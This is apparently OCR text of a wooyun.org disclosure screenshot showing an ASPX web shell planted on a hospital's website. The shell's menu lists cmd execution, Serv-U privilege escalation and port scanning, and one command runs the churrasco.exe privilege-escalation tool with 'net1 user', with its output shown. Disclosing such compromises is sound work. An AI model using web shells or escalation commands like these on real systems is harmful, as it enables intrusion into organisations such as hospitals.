 www.6thhosp.com/uploadsource/jy.aspx
上海未来企业有限公司 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 2345网址导航 3456网址
/sDs,/2sDSMEKX gif89a
0.10.7.113:80(www.6thhosp.com)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\125_E_tuoguan\newfirsthp\uploadsource\churrasco.exe "net1 user" 执行
/churrasco/-->Current User: 第六人民医院
/churrasco/-->Process is not running under NETWORK SERVICE account!
/churrasco/-->Getting NETWORK SERVICE token ...
/churrasco/-->Couldn't find NETWORK SERVICE token
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
www.wooyun.org